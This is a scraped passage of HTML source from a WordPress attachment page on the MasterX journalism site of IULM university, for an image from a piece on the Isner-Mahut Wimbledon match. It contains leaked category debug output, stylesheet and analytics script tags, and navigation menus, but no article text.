"sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/57194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=57194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-57194 attachmentid-57194 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
